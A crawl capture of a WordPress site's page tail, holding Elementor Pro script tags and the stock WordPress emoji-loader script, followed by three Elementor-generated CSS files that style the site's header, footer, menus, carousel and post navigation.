<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tke.if.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tke.if.ua/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4718.css?ver=1768338743
body_size: 1433
content:
.elementor-4718 .elementor-element.elementor-element-f2e6e3a:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-f2e6e3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #07A544 30%, #ECEA59 100%);}.elementor-4718 .elementor-element.elementor-element-f2e6e3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:0px;}.elementor-4718 .elementor-element.elementor-element-f2e6e3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4718 .elementor-element.elementor-element-75a9569{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-4718 .elementor-element.elementor-element-75a9569 img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4718 .elementor-element.elementor-element-559b779 > .elementor-element-populated{margin:3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-e588891{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-4718 .elementor-element.elementor-element-e588891 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-af9e754 > .elementor-element-populated{margin:3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-864e353{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-864e353 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-54608dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4718 .elementor-element.elementor-element-5f7f39b:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-5f7f39b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E2E2;}.elementor-4718 .elementor-element.elementor-element-5f7f39b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4718 .elementor-element.elementor-element-5f7f39b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item{color:#189C4B;fill:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .e--pointer-framed .elementor-item:before,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .e--pointer-framed .elementor-item:after{border-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a, .elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-menu-toggle{color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown{background-color:#E7E3E3;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a:hover,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown a.highlighted{background-color:#189C4B;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#BEBFC2;border-bottom-width:1px;}.elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4718 .elementor-element.elementor-element-05f6fb8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__container{min-height:50px;}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4718 .elementor-element.elementor-element-a119bc6 .elementor-search-form__input, .elementor-4718 .elementor-element.elementor-element-a119bc6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4718 .elementor-element.elementor-element-a119bc6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-4718 .elementor-element.elementor-element-a119bc6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4718 .elementor-element.elementor-element-25dfc24{width:29.211%;}.elementor-4718 .elementor-element.elementor-element-f591387{width:22.017%;}.elementor-4718 .elementor-element.elementor-element-559b779{width:26.842%;}.elementor-4718 .elementor-element.elementor-element-af9e754{width:21.908%;}.elementor-4718 .elementor-element.elementor-element-a2f632d{width:80%;}.elementor-4718 .elementor-element.elementor-element-4ddae86{width:19.914%;}}

--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4735.css?ver=1768338743
body_size: 897
content:
.elementor-4735 .elementor-element.elementor-element-5b84fc0:not(.elementor-motion-effects-element-type-background), .elementor-4735 .elementor-element.elementor-element-5b84fc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #07A544 30%, #ECEA59 100%);}.elementor-4735 .elementor-element.elementor-element-5b84fc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4735 .elementor-element.elementor-element-5b84fc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4735 .elementor-element.elementor-element-e96fe01{--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-4735 .elementor-element.elementor-element-e96fe01 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4735 .elementor-element.elementor-element-f031757{--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-4735 .elementor-element.elementor-element-f031757 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4735 .elementor-element.elementor-element-35c7972 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4735 .elementor-element.elementor-element-129ef83{text-align:center;}.elementor-4735 .elementor-element.elementor-element-129ef83 .elementor-heading-title{font-size:25px;color:#FFFFFF;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:185px;width:100%;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper .swiper-slide{border-radius:24px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-swiper-button{font-size:30px;color:#D34522;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-swiper-button svg{fill:#D34522;}.elementor-4735 .elementor-element.elementor-element-a191bab .swiper-pagination-bullet{height:5px;width:5px;}.elementor-4735 .elementor-element.elementor-element-a191bab .swiper-horizontal .swiper-pagination-progressbar{height:5px;}#elementor-lightbox-slideshow-a191bab .elementor-video-container{width:50%;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-custom-embed-play i{font-size:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4735 .elementor-element.elementor-element-f6db50d{width:35%;}.elementor-4735 .elementor-element.elementor-element-c93788e{width:35%;}.elementor-4735 .elementor-element.elementor-element-35c7972{width:29.637%;}}@media(max-width:1024px){.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:175px;width:100%;}}@media(max-width:767px){.elementor-4735 .elementor-element.elementor-element-a191bab.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-4735 .elementor-element.elementor-element-a191bab .elementor-main-swiper{height:220px;width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://tke.if.ua/wp-content/uploads/elementor/css/post-4753.css?ver=1768338743
body_size: 459
content:
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4753 .elementor-element.elementor-element-b513afa .elementor-heading-title{color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4753 .elementor-element.elementor-element-469101b{color:#000000;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4753 .elementor-element.elementor-global-5287 .elementor-button{background-color:#189C4B;font-size:35px;fill:#FFFFFF;color:#FFFFFF;}.elementor-4753 .elementor-element.elementor-global-5287 .elementor-button:hover, .elementor-4753 .elementor-element.elementor-global-5287 .elementor-button:focus{background-color:#768BED;}.elementor-4753 .elementor-element.elementor-global-5290 .elementor-button{background-color:#189C4B;font-size:35px;padding:30px 30px 30px 30px;}.elementor-4753 .elementor-element.elementor-global-5290 .elementor-button:hover, .elementor-4753 .elementor-element.elementor-global-5290 .elementor-button:focus{background-color:#768BED;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--label{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--label{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--label:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--label:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--title, .elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--title{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__prev--title:hover, .elementor-4753 .elementor-element.elementor-element-b779773 span.post-navigation__next--title:hover{color:#154A93;}.elementor-4753 .elementor-element.elementor-element-b779773 .post-navigation__arrow-wrapper{color:#000000;}.elementor-4753 .elementor-element.elementor-element-b779773 .post-navigation__arrow-wrapper:hover{color:#154A93;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4753 .elementor-element.elementor-element-f34fcd5{text-align:center;color:#000000;}@media(min-width:768px){.elementor-4753 .elementor-element.elementor-element-a70acbc{width:70%;}.elementor-4753 .elementor-element.elementor-element-3c3a910{width:29.303%;}}